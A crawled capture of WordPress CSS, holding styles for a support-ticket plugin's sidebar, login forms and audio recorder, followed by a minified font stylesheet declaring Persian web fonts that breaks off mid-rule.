    .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-product-container .wpast-support-info .wpast-extension {
      margin-top: 20px; }
      .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-product-container .wpast-support-info .wpast-extension .wpast-loader {
        display: none;
        float: right;
        margin-left: 7px;
        position: relative;
        top: 4px; }
  .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-ticket-department {
    display: flex;
    align-items: center;
    margin-left: 10px; }
    .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-ticket-department .wpast-icon {
      display: inline-block;
      width: 16px;
      height: 16px;
      background: rgba(249, 202, 36, 0.35);
      border-radius: 50%;
      position: relative;
      margin-right: 15px; }
      .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-ticket-department .wpast-icon:before {
        position: absolute;
        content: '';
        display: inline-block;
        width: 20px;
        height: 20px;
        background: #f9ca24;
        border-radius: 50%;
        top: -8px;
        right: 6px;
        border: 2px solid #f6f7fb; }
  .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-filed-data .wpast-data-value {
    color: #8d99a9; }
  .wpast-wrap.wpast-view-ticket:not(.wpast-show-sibebar) .wpast-main-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .wpast-wrap.wpast-view-ticket:not(.wpast-show-sibebar) .wpast-sidabar {
    display: none; }
  .wpast-wrap.wpast-ticket-tracking .wpast-new-tickets {
    float: right; }
  .wpast-wrap.wpast-ticket-tracking button.wpast-submit .wpast-loader {
    display: none;
    float: right;
    margin-left: 7px;
    position: relative;
    top: 2px; }
  .wpast-wrap.wpast-bought-products ul.wpast-products li {
    background: #FFF;
    border: 1px solid #e3eaf2;
    border-radius: 3px;
    margin-bottom: 20px;
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.06); }
    .wpast-wrap.wpast-bought-products ul.wpast-products li .wpast-product {
      padding: 20px 10px; }
    .wpast-wrap.wpast-bought-products ul.wpast-products li .wp-post-image {
      float: left;
      margin-right: 10px;
      max-width: 40px;
      height: auto; }
    .wpast-wrap.wpast-bought-products ul.wpast-products li .wpast-product-title {
      margin-top: 5px;
      display: block; }
    .wpast-wrap.wpast-bought-products ul.wpast-products li .wpast-support-info {
      background: #f6f7fb;
      padding: 10px; }
      .wpast-wrap.wpast-bought-products ul.wpast-products li .wpast-support-info > div {
        display: inline-block;
        color: #8d99a9; }
      .wpast-wrap.wpast-bought-products ul.wpast-products li .wpast-support-info .wpast-extension {
        margin-left: 7px;
        padding-left: 5px;
        padding-right: 5px; }
        .wpast-wrap.wpast-bought-products ul.wpast-products li .wpast-support-info .wpast-extension .wpast-loader {
          display: none;
          float: right;
          margin-left: 7px;
          position: relative;
          top: 4px; }
  .wpast-wrap.widget-product-support .wpast-extension {
    width: 100%; }
    .wpast-wrap.widget-product-support .wpast-extension .wpast-loader {
      display: none;
      margin-right: 7px !important;
      position: relative;
      top: -1px; }
  .wpast-wrap .wpast-login-form,
  .wpast-wrap .wpast-register-form {
    margin: 20px 0;
    border: 1px solid #ECECEC;
    border-radius: 3px; }
    .wpast-wrap .wpast-login-form .wpast-login-title,
    .wpast-wrap .wpast-register-form .wpast-login-title {
      text-align: center;
      font-size: 17px;
      font-weight: bold;
      line-height: 32px;
      margin-bottom: 20px;
      padding: 25px;
      border-bottom: 1px solid #ECECEC; }
    .wpast-wrap .wpast-login-form .wpast-inner,
    .wpast-wrap .wpast-register-form .wpast-inner {
      padding: 10px; }
    .wpast-wrap .wpast-login-form .wpast-login, .wpast-wrap .wpast-login-form .wpast-register,
    .wpast-wrap .wpast-register-form .wpast-login,
    .wpast-wrap .wpast-register-form .wpast-register {
      display: block;
      width: 100%; }
      .wpast-wrap .wpast-login-form .wpast-login .wpast-loader, .wpast-wrap .wpast-login-form .wpast-register .wpast-loader,
      .wpast-wrap .wpast-register-form .wpast-login .wpast-loader,
      .wpast-wrap .wpast-register-form .wpast-register .wpast-loader {
        display: none;
        margin: 0 7px; }
    .wpast-wrap .wpast-login-form .wpast-login-footer,
    .wpast-wrap .wpast-register-form .wpast-login-footer {
      border-top: 1px solid #ECECEC;
      margin-top: 20px;
      padding: 10px;
      text-align: center;
      background: #f8f8f8; }
  .wpast-wrap .wpast-register-form {
    display: none; }
  .wpast-wrap #wpast-uppy-area .uppy-Root {
    font-family: inherit; }
  .wpast-wrap #wpast-uppy-area .uppy-Dashboard-AddFiles-title {
    font-size: inherit !important; }
  .wpast-wrap .wpast-recorder {
    text-align: center;
    background: #FAFAFA;
    border: 1px solid #eaeaea;
    padding: 25px;
    border-radius: 3px; }
    .wpast-wrap .wpast-recorder .wpast-timer {
      display: flex;
      justify-content: center;
      flex-direction: row-reverse;
      font-size: 20px;
      margin-bottom: 20px; }
      .wpast-wrap .wpast-recorder .wpast-timer span {
        width: 30px;
        display: inline-block;
        text-align: center; }
      .wpast-wrap .wpast-recorder .wpast-timer .dot {
        width: 10px; }
    .wpast-wrap .wpast-recorder #controls {
      display: flex;
      justify-content: center;
      align-items: center; }
      .wpast-wrap .wpast-recorder #controls a {
        background-color: rgba(235, 59, 90, 0.1);
        padding: 10px;
        border-radius: 50%;
        width: 54px;
        height: 54px;
        margin: 0 7px;
        display: inline-flex;
        align-items: center;
        justify-content: center; }
      .wpast-wrap .wpast-recorder #controls #recordButton {
        background: #EB3B5A; }
        .wpast-wrap .wpast-recorder #controls #recordButton img {
          width: 42px;
          height: 42px; }
      .wpast-wrap .wpast-recorder #controls #stopButton img {
        width: 18px;
        height: 18px; }
    .wpast-wrap .wpast-recorder #formats {
      display: none; }
    .wpast-wrap .wpast-recorder audio {
      height: 32px; }
    .wpast-wrap .wpast-recorder #recordingsList li {
      margin: 20px 0; }
    .wpast-wrap .wpast-recorder #recordingsList li:last-child {
      margin-bottom: 0; }
    .wpast-wrap .wpast-recorder #recordingsList .download,
    .wpast-wrap .wpast-recorder #recordingsList .upload {
      background: #ffffff;
      color: #000000;
      padding: 3px 20px;
      border-radius: 3px;
      display: inline-block; }
    .wpast-wrap .wpast-recorder #recordingsList .upload {
      margin-top: 10px;
      background: #20BF6B;
      color: #ffffff;
      width: 300px; }
      .wpast-wrap .wpast-recorder #recordingsList .upload .tick {
        margin-right: 5px !important;
        display: none; }
      .wpast-wrap .wpast-recorder #recordingsList .upload .loader {
        margin-left: 7px !important;
        background: transparent !important; }
  .wpast-wrap .wpast-pulse-button {
    position: relative;
    width: 100px;
    height: 100px;
    border: none;
    box-shadow: 0 0 0 0 rgba(232, 76, 61, 0.7);
    border-radius: 50%;
    background-color: #e84c3d;
    animation: wpast-pulse 1.25s infinite cubic-bezier(0.66, 0, 0, 1); }
@-webkit-keyframes wpast-pulse {
  to {
    box-shadow: 0 0 0 45px rgba(232, 76, 61, 0); } }
@-moz-keyframes wpast-pulse {
  to {
    box-shadow: 0 0 0 45px rgba(232, 76, 61, 0); } }
@-ms-keyframes wpast-pulse {
  to {
    box-shadow: 0 0 0 45px rgba(232, 76, 61, 0); } }
@keyframes wpast-pulse {
  to {
    box-shadow: 0 0 0 45px rgba(232, 76, 61, 0); } }
.wpast-menu-item {
  position: relative; }
  .wpast-menu-item .wpast-count {
    position: absolute;
    right: 3px;
    bottom: 8px;
    background: #EB3B5A;
    display: inline-block;
    text-align: center;
    width: 20px;
    height: 20px;
    font-size: 80%;
    border-radius: 50%;
    color: #FFF;
    line-height: 20px;
    font-weight: 400; }

.wpast-badge {
  display: inline-block;
  font-size: 90%;
  border-radius: 50%;
  background: #EB3B5A;
  color: #fff;
  line-height: 20px;
  width: 22px;
  height: 22px;
  text-align: center;
  padding-top: 2px; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://simorghrecords.com/wp-content/themes/PhloxPro-WPMonster/web-fonts.css?ver=6.9
body_size: 46855
content:
@font-face{font-family:IRANSans;font-style:normal;font-display:swap;font-weight:900;src:url(fonts/IRANSans-Black.eot);src:url(fonts/IRANSans-Black.eot?#iefix) format("embedded-opentype"),url(fonts/IRANSans-Black.woff2) format("woff2"),url(fonts/IRANSans-Black.woff) format("woff"),url(fonts/IRANSans-Black.ttf) format("truetype")}@font-face{font-family:IRANSans;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/IRANSans-Bold.eot);src:url(fonts/IRANSans-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/IRANSans-Bold.woff2) format("woff2"),url(fonts/IRANSans-Bold.woff) format("woff"),url(fonts/IRANSans-Bold.ttf) format("truetype")}@font-face{font-family:IRANSans;font-style:normal;font-display:swap;font-weight:600;src:url(fonts/IRANSans-Medium.eot);src:url(fonts/IRANSans-Medium.eot?#iefix) format("embedded-opentype"),url(fonts/IRANSans-Medium.woff2) format("woff2"),url(fonts/IRANSans-Medium.woff) format("woff"),url(fonts/IRANSans-Medium.ttf) format("truetype")}@font-face{font-family:IRANSans;font-style:normal;font-display:swap;font-weight:300;src:url(fonts/IRANSans-Light.eot);src:url(fonts/IRANSans-Light.eot?#iefix) format("embedded-opentype"),url(fonts/IRANSans-Light.woff2) format("woff2"),url(fonts/IRANSans-Light.woff) format("woff"),url(fonts/IRANSans-Light.ttf) format("truetype")}@font-face{font-family:IRANSans;font-style:normal;font-display:swap;font-weight:200;src:url(fonts/IRANSans-UltraLight.eot);src:url(fonts/IRANSans-UltraLight.eot?#iefix) format("embedded-opentype"),url(fonts/IRANSans-UltraLight.woff2) format("woff2"),url(fonts/IRANSans-UltraLight.woff) format("woff"),url(fonts/IRANSans-UltraLight.ttf) format("truetype")}@font-face{font-family:IRANSans;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/IRANSans.eot);src:url(fonts/IRANSans.eot?#iefix) format("embedded-opentype"),url(fonts/IRANSans.woff2) format("woff2"),url(fonts/IRANSans.woff) format("woff"),url(fonts/IRANSans.ttf) format("truetype")}@font-face{font-family:IRANSansDN;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/IRANSansDN-Bold.eot);src:url(fonts/IRANSansDN-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/IRANSansDN-Bold.woff2) format("woff2"),url(fonts/IRANSansDN-Bold.woff) format("woff"),url(fonts/IRANSansDN-Bold.ttf) format("truetype")}@font-face{font-family:IRANSansDN;font-style:normal;font-display:swap;font-weight:300;src:url(fonts/IRANSansDN-Light.eot);src:url(fonts/IRANSansDN-Light.eot?#iefix) format("embedded-opentype"),url(fonts/IRANSansDN-Light.woff2) format("woff2"),url(fonts/IRANSansDN-Light.woff) format("woff"),url(fonts/IRANSansDN-Light.ttf) format("truetype")}@font-face{font-family:IRANSansDN;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/IRANSansDN.eot);src:url(fonts/IRANSansDN.eot?#iefix) format("embedded-opentype"),url(fonts/IRANSansDN.woff2) format("woff2"),url(fonts/IRANSansDN.woff) format("woff"),url(fonts/IRANSansDN.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-style:normal;font-display:swap;font-weight:900;src:url(fonts/IRANYekan-Black.eot);src:url(fonts/IRANYekan-Black.eot?#iefix) format("embedded-opentype"),url(fonts/IRANYekan-Black.woff2) format("woff2"),url(fonts/IRANYekan-Black.woff) format("woff"),url(fonts/IRANYekan-Black.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-style:normal;font-display:swap;font-weight:800;src:url(fonts/IRANYekan-ExtraBold.eot);src:url(fonts/IRANYekan-ExtraBold.eot?#iefix) format("embedded-opentype"),url(fonts/IRANYekan-ExtraBold.woff2) format("woff2"),url(fonts/IRANYekan-ExtraBold.woff) format("woff"),url(fonts/IRANYekan-ExtraBold.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-style:normal;font-display:swap;font-weight:600;src:url(fonts/IRANYekan-Medium.eot);src:url(fonts/IRANYekan-Medium.eot?#iefix) format("embedded-opentype"),url(fonts/IRANYekan-Medium.woff2) format("woff2"),url(fonts/IRANYekan-Medium.woff) format("woff"),url(fonts/IRANYekan-Medium.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/IRANYekan-Bold.eot);src:url(fonts/IRANYekan-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/IRANYekan-Bold.woff2) format("woff2"),url(fonts/IRANYekan-Bold.woff) format("woff"),url(fonts/IRANYekan-Bold.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-style:normal;font-display:swap;font-weight:300;src:url(fonts/IRANYekan-Light.eot);src:url(fonts/IRANYekan-Light.eot?#iefix) format("embedded-opentype"),url(fonts/IRANYekan-Light.woff2) format("woff2"),url(fonts/IRANYekan-Light.woff) format("woff"),url(fonts/IRANYekan-Light.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-style:normal;font-display:swap;font-weight:100;src:url(fonts/IRANYekan-Thin.eot);src:url(fonts/IRANYekan-Thin.eot?#iefix) format("embedded-opentype"),url(fonts/IRANYekan-Thin.woff2) format("woff2"),url(fonts/IRANYekan-Thin.woff) format("woff"),url(fonts/IRANYekan-Thin.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/IRANYekan.eot);src:url(fonts/IRANYekan.eot?#iefix) format("embedded-opentype"),url(fonts/IRANYekan.woff) format("woff"),url(fonts/IRANYekan.ttf) format("truetype")}@font-face{font-family:IRANSharp;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/IRANSharp-Bold.eot);src:url(fonts/IRANSharp-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/IRANSharp-Bold.woff2) format("woff2"),url(fonts/IRANSharp-Bold.woff) format("woff"),url(fonts/IRANSharp-Bold.ttf) format("truetype")}@font-face{font-family:IRANSharp;font-style:normal;font-display:swap;font-weight:300;src:url(fonts/IRANSharp-Light.eot);src:url(fonts/IRANSharp-Light.eot?#iefix) format("embedded-opentype"),url(fonts/IRANSharp-Light.woff2) format("woff2"),url(fonts/IRANSharp-Light.woff) format("woff"),url(fonts/IRANSharp-Light.ttf) format("truetype")}@font-face{font-family:IRANSharp;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/IRANSharp.eot);src:url(fonts/IRANSharp.eot?#iefix) format("embedded-opentype"),url(fonts/IRANSharp.woff2) format("woff2"),url(fonts/IRANSharp.woff) format("woff"),url(fonts/IRANSharp.ttf) format("truetype")}@font-face{font-family:IRANRounded;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/IRANRounded.eot);src:url(fonts/IRANRounded.eot?#iefix) format("embedded-opentype"),url(fonts/IRANRounded.woff2) format("woff2"),url(fonts/IRANRounded.woff) format("woff"),url(fonts/IRANRounded.ttf) format("truetype")}@font-face{font-family:IRAN;font-style:normal;font-display:swap;font-weight:900;src:url(fonts/IRAN-Black.eot);src:url(fonts/IRAN-Black.eot?#iefix) format("embedded-opentype"),url(fonts/IRAN-Black.woff2) format("woff2"),url(fonts/IRAN-Black.woff) format("woff"),url(fonts/IRAN-Black.ttf) format("truetype")}@font-face{font-family:IRAN;font-style:normal;font-display:swap;font-weight:600;src:url(fonts/IRAN-SemiBold.eot);src:url(fonts/IRAN-SemiBold.eot?#iefix) format("embedded-opentype"),url(fonts/IRAN-SemiBold.woff2) format("woff2"),url(fonts/IRAN-SemiBold.woff) format("woff"),url(fonts/IRAN-SemiBold.ttf) format("truetype")}@font-face{font-family:IRAN;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/IRAN-Bold.eot);src:url(fonts/IRAN-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/IRAN-Bold.woff2) format("woff2"),url(fonts/IRAN-Bold.woff) format("woff"),url(fonts/IRAN-Bold.ttf) format("truetype")}@font-face{font-family:IRAN;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/IRAN.eot);src:url(fonts/IRAN.eot?#iefix) format("embedded-opentype"),url(fonts/IRAN.woff2) format("woff2"),url(fonts/IRAN.woff) format("woff"),url(fonts/IRAN.ttf) format("truetype")}@font-face{font-family:Dana;font-style:normal;font-display:swap;font-weight:900;src:url(fonts/Dana-Black.eot);src:url(fonts/Dana-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Dana-Black.woff2) format("woff2"),url(fonts/Dana-Black.woff) format("woff"),url(fonts/Dana-Black.ttf) format("truetype")}@font-face{font-family:Dana;font-style:normal;font-display:swap;font-weight:800;src:url(fonts/Dana-ExtraBold.eot);src:url(fonts/Dana-ExtraBold.eot?#iefix) format("embedded-opentype"),url(fonts/Dana-ExtraBold.woff2) format("woff2"),url(fonts/Dana-ExtraBold.woff) format("woff"),url(fonts/Dana-ExtraBold.ttf) format("truetype")}@font-face{font-family:Dana;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/Dana-UltraBold.eot);src:url(fonts/Dana-UltraBold.eot?#iefix) format("embedded-opentype"),url(fonts/Dana-UltraBold.woff2) format("woff2"),url(fonts/Dana-UltraBold.woff) format("woff"),url(fonts/Dana-UltraBold.ttf) format("truetype")}@font-face{font-family:Dana;font-style:normal;font-display:swap;font-weight:600;src:url(fonts/Dana-Medium.eot);src:url(fonts/Dana-Medium.eot?#iefix) format("embedded-opentype"),url(fonts/Dana-Medium.woff2) format("woff2"),url(fonts/Dana-Medium.woff) format("woff"),url(fonts/Dana-Medium.ttf) format("truetype")}@font-face{font-family:Dana;font-style:normal;font-display:swap;font-weight:300;src:url(fonts/Dana-Light.eot);src:url(fonts/Dana-Light.eot?#iefix) format("embedded-opentype"),url(fonts/Dana-Light.woff2) format("woff2"),url(fonts/Dana-Light.woff) format("woff"),url(fonts/Dana-Light.ttf) format("truetype")}@font-face{font-family:Dana;font-style:normal;font-display:swap;font-weight:100;src:url(fonts/Dana-Thin.eot);src:url(fonts/Dana-Thin.eot?#iefix) format("embedded-opentype"),url(fonts/Dana-Thin.woff2) format("woff2"),url(fonts/Dana-Thin.woff) format("woff"),url(fonts/Dana-Thin.ttf) format("truetype")}@font-face{font-family:Dana;font-style:normal;font-display:swap;font-weight:200;src:url(fonts/Dana-ExtraLight.eot);src:url(fonts/Dana-ExtraLight.eot?#iefix) format("embedded-opentype"),url(fonts/Dana-ExtraLight.woff2) format("woff2"),url(fonts/Dana-ExtraLight.woff) format("woff"),url(fonts/Dana-ExtraLight.ttf) format("truetype")}@font-face{font-family:Dana;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/Dana-Bold.eot);src:url(fonts/Dana-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Dana-Bold.woff2) format("woff2"),url(fonts/Dana-Bold.woff) format("woff"),url(fonts/Dana-Bold.ttf) format("truetype")}@font-face{font-family:Dana;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/Dana.eot);src:url(fonts/Dana.eot?#iefix) format("embedded-opentype"),url(fonts/Dana.woff2) format("woff2"),url(fonts/Dana.woff) format("woff"),url(fonts/Dana.ttf) format("truetype")}@font-face{font-family:Dana;font-style:italic;font-weight:100;src:url(fonts/Dana-Thinitalic.eot);src:url(fonts/Dana-Thinitalic.eot?#iefix) format("embedded-opentype"),url(fonts/Dana-Thinitalic.woff2) format("woff2"),url(fonts/Dana-Thinitalic.woff) format("woff"),url(fonts/Dana-Thinitalic.ttf) format("truetype")}@font-face{font-family:Dana;font-style:italic;font-weight:200;src:url(fonts/Dana-ExtraLightitalic.eot);src:url(fonts/Dana-ExtraLightitalic.eot?#iefix) format("embedded-opentype"),url(fonts/Dana-ExtraLightitalic.woff2) format("woff2"),url(fonts/Dana-ExtraLightitalic.woff) format("woff"),url(fonts/Dana-ExtraLightitalic.ttf) format("truetype")}@font-face{font-family:Dana;font-style:italic;font-weight:300;src:url(fonts/Dana-Lightitalic.eot);src:url(fonts/Dana-Lightitalic.eot?#iefix) format("embedded-opentype"),url(fonts/Dana-Lightitalic.woff2) format("woff2"),url(fonts/Dana-Lightitalic.woff) format("woff"),url(fonts/Dana-Lightitalic.ttf) format("truetype")}@font-face{font-family:Dana;font-style:italic;font-weight:600;src:url(fonts/Dana-Mediumitalic.eot);src:url(fonts/Dana-Mediumitalic.eot?#iefix) format("embedded-opentype"),url(fonts/Dana-Mediumitalic.woff2) format("woff2"),url(fonts/Dana-Mediumitalic.woff) format("woff"),url(fonts/Dana-Mediumitalic.ttf) format("truetype")}@font-face{font-family:Dana;font-style:italic;font-weight:700;src:url(fonts/Dana-UltraBolditalic.eot);src:url(fonts/Dana-UltraBolditalic.eot?#iefix) format("embedded-opentype"),url(fonts/Dana-UltraBolditalic.woff2) format("woff2"),url(fonts/Dana-UltraBolditalic.woff) format("woff"),url(fonts/Dana-UltraBolditalic.ttf) format("truetype")}@font-face{font-family:Dana;font-style:italic;font-weight:800;src:url(fonts/Dana-ExtraBolditalic.eot);src:url(fonts/Dana-ExtraBolditalic.eot?#iefix) format("embedded-opentype"),url(fonts/Dana-ExtraBolditalic.woff2) format("woff2"),url(fonts/Dana-ExtraBolditalic.woff) format("woff"),url(fonts/Dana-ExtraBolditalic.ttf) format("truetype")}@font-face{font-family:Dana;font-style:italic;font-weight:900;src:url(fonts/Dana-Blackitalic.eot);src:url(fonts/Dana-Blackitalic.eot?#iefix) format("embedded-opentype"),url(fonts/Dana-Blackitalic.woff2) format("woff2"),url(fonts/Dana-Blackitalic.woff) format("woff"),url(fonts/Dana-Blackitalic.ttf) format("truetype")}@font-face{font-family:Dana;font-style:italic;font-weight:700;src:url(fonts/Dana-Bolditalic.eot);src:url(fonts/Dana-Bolditalic.eot?#iefix) format("embedded-opentype"),url(fonts/Dana-Bolditalic.woff2) format("woff2"),url(fonts/Dana-Bolditalic.woff) format("woff"),url(fonts/Dana-Bolditalic.ttf) format("truetype")}@font-face{font-family:Dana;font-style:italic;font-weight:400;src:url(fonts/Dana-italic.eot);src:url(fonts/Dana-italic.eot?#iefix) format("embedded-opentype"),url(fonts/Dana-italic.woff2) format("woff2"),url(fonts/Dana-italic.woff) format("woff"),url(fonts/Dana-italic.ttf) format("truetype")}@font-face{font-family:Anjoman;font-style:normal;font-display:swap;font-weight:900;src:url(fonts/Anjoman-Black.eot);src:url(fonts/Anjoman-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Anjoman-Black.woff2) format("woff2"),url(fonts/Anjoman-Black.woff) format("woff"),url(fonts/Anjoman-Black.ttf) format("truetype")}@font-face{font-family:Anjoman;font-style:normal;font-display:swap;font-weight:800;src:url(fonts/Anjoman-ExtraBold.eot);src:url(fonts/Anjoman-ExtraBold.eot?#iefix) format("embedded-opentype"),url(fonts/Anjoman-ExtraBold.woff2) format("woff2"),url(fonts/Anjoman-ExtraBold.woff) format("woff"),url(fonts/Anjoman-ExtraBold.ttf) format("truetype")}@font-face{font-family:Anjoman;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/Anjoman-UltraBold.eot);src:url(fonts/Anjoman-UltraBold.eot?#iefix) format("embedded-opentype"),url(fonts/Anjoman-UltraBold.woff2) format("woff2"),url(fonts/Anjoman-UltraBold.woff) format("woff"),url(fonts/Anjoman-UltraBold.ttf) format("truetype")}@font-face{font-family:Anjoman;font-style:normal;font-display:swap;font-weight:600;src:url(fonts/Anjoman-Medium.eot);src:url(fonts/Anjoman-Medium.eot?#iefix) format("embedded-opentype"),url(fonts/Anjoman-Medium.woff2) format("woff2"),url(fonts/Anjoman-Medium.woff) format("woff"),url(fonts/Anjoman-Medium.ttf) format("truetype")}@font-face{font-family:Anjoman;font-style:normal;font-display:swap;font-weight:300;src:url(fonts/Anjoman-Light.eot);src:url(fonts/Anjoman-Light.eot?#iefix) format("embedded-opentype"),url(fonts/Anjoman-Light.woff2) format("woff2"),url(fonts/Anjoman-Light.woff) format("woff"),url(fonts/Anjoman-Light.ttf) format("truetype")}@font-face{font-family:Anjoman;font-style:normal;font-display:swap;font-weight:100;src:url(fonts/Anjoman-Thin.eot);src:url(fonts/Anjoman-Thin.eot?#iefix) format("embedded-opentype"),url(fonts/Anjoman-Thin.woff2) format("woff2"),url(fonts/Anjoman-Thin.woff) format("woff"),url(fonts/Anjoman-Thin.ttf) format("truetype")}@font-face{font-family:Anjoman;font-style:normal;font-display:swap;font-weight:200;src:url(fonts/Anjoman-ExtraLight.eot);src:url(fonts/Anjoman-ExtraLight.eot?#iefix) format("embedded-opentype"),url(fonts/Anjoman-ExtraLight.woff2) format("woff2"),url(fonts/Anjoman-ExtraLight.woff) format("woff"),url(fonts/Anjoman-ExtraLight.ttf) format("truetype")}@font-face{font-family:Anjoman;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/Anjoman-Bold.eot);src:url(fonts/Anjoman-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Anjoman-Bold.woff2) format("woff2"),url(fonts/Anjoman-Bold.woff) format("woff"),url(fonts/Anjoman-Bold.ttf) format("truetype")}@font-face{font-family:Anjoman;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/Anjoman.eot);src:url(fonts/Anjoman.eot?#iefix) format("embedded-opentype"),url(fonts/Anjoman.woff2) format("woff2"),url(fonts/Anjoman.woff) format("woff"),url(fonts/Anjoman.ttf) format("truetype")}@font-face{font-family:Kalameh;font-style:normal;font-display:swap;font-weight:900;src:url(fonts/Kalameh-Black.eot);src:url(fonts/Kalameh-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Kalameh-Black.woff2) format("woff2"),url(fonts/Kalameh-Black.woff) format("woff"),url(fonts/Kalameh-Black.ttf) format("truetype")}@font-face{font-family:Kalameh;font-style:normal;font-display:swap;font-weight:100;src:url(fonts/Kalameh-Thin.eot);src:url(fonts/Kalameh-Thin.eot?#iefix) format("embedded-opentype"),url(fonts/Kalameh-Thin.woff2) format("woff2"),url(fonts/Kalameh-Thin.woff) format("woff"),url(fonts/Kalameh-Thin.ttf) format("truetype")}@font-face{font-family:Kalameh;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/Kalameh-Bold.eot);src:url(fonts/Kalameh-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Kalameh-Bold.woff2) format("woff2"),url(fonts/Kalameh-Bold.woff) format("woff"),url(fonts/Kalameh-Bold.ttf) format("truetype")}@font-face{font-family:Kalameh;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/Kalameh.eot);src:url(fonts/Kalameh.eot?#iefix) format("embedded-opentype"),url(fonts/Kalameh.woff2) format("woff2"),url(fonts/Kalameh.woff) format("woff"),url(fonts/Kalameh.ttf) format("truetype")}@font-face{font-family:Aviny;src:url(fonts/Aviny.eot);src:url(fonts/Aviny.eot?#iefix) format("embedded-opentype"),url(fonts/Aviny.woff2) format("woff2"),url(fonts/Aviny.woff) format("woff"),url(fonts/Aviny.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:MahboubehMehravar;src:url(fonts/MahboubehMehravar.eot);src:url(fonts/MahboubehMehravar.eot?#iefix) format("embedded-opentype"),url(fonts/MahboubehMehravar.woff2) format("woff2"),url(fonts/MahboubehMehravar.woff) format("woff"),url(fonts/MahboubehMehravar.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Hilda;src:url(fonts/Hilda.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Farhang;font-style:normal;font-display:swap;font-weight:900;src:url(fonts/Farhang-Black.eot);src:url(fonts/Farhang-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Farhang-Black.woff2) format("woff2"),url(fonts/Farhang-Black.woff) format("woff"),url(fonts/Farhang-Black.ttf) format("truetype")}@font-face{font-family:Farhang;font-style:normal;font-display:swap;font-weight:800;src:url(fonts/Farhang-ExtraBold.eot);src:url(fonts/Farhang-ExtraBold.eot?#iefix) format("embedded-opentype"),url(fonts/Farhang-ExtraBold.woff2) format("woff2"),url(fonts/Farhang-ExtraBold.woff) format("woff"),url(fonts/Farhang-ExtraBold.ttf) format("truetype")}@font-face{font-family:Farhang;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/Farhang-DemiBold.eot);src:url(fonts/Farhang-DemiBold.eot?#iefix) format("embedded-opentype"),url(fonts/Farhang-DemiBold.woff2) format("woff2"),url(fonts/Farhang-DemiBold.woff) format("woff"),url(fonts/Farhang-DemiBold.ttf) format("truetype")}@font-face{font-family:Farhang;font-style:normal;font-display:swap;font-weight:600;src:url(fonts/Farhang-Medium.eot);src:url(fonts/Farhang-Medium.eot?#iefix) format("embedded-opentype"),url(fonts/Farhang-Medium.woff2) format("woff2"),url(fonts/Farhang-Medium.woff) format("woff"),url(fonts/Farhang-Medium.ttf) format("truetype")}@font-face{font-family:Farhang;font-style:normal;font-display:swap;font-weight:300;src:url(fonts/Farhang-Light.eot);src:url(fonts/Farhang-Light.eot?#iefix) format("embedded-opentype"),url(fonts/Farhang-Light.woff2) format("woff2"),url(fonts/Farhang-Light.woff) format("woff"),url(fonts/Farhang-Light.ttf) format("truetype")}@font-face{font-family:Farhang;font-style:normal;font-display:swap;font-weight:100;src:url(fonts/Farhang-Thin.eot);src:url(fonts/Farhang-Thin.eot?#iefix) format("embedded-opentype"),url(fonts/Farhang-Thin.woff2) format("woff2"),url(fonts/Farhang-Thin.woff) format("woff"),url(fonts/Farhang-Thin.ttf) format("truetype")}@font-face{font-family:Farhang;font-style:normal;font-display:swap;font-weight:200;src:url(fonts/Farhang-ExtraLight.eot);src:url(fonts/Farhang-ExtraLight.eot?#iefix) format("embedded-opentype"),url(fonts/Farhang-ExtraLight.woff2) format("woff2"),url(fonts/Farhang-ExtraLight.woff) format("woff"),url(fonts/Farhang-ExtraLight.ttf) format("truetype")}@font-face{font-family:Farhang;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/Farhang-Bold.eot);src:url(fonts/Farhang-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Farhang-Bold.woff2) 